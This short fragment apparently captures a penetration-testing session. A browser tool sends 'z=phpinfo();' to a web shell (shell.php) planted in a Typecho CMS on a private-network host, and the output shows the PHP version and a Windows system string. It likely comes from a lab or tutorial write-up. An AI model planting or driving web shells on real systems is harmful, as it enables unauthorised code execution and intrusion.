 http://192.168.43.103/cms/typecho/shell.php
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
z=phpinfo();
PHP Version 5.2.17 php
System Windows NT GO0S-PC 6.1 build 7601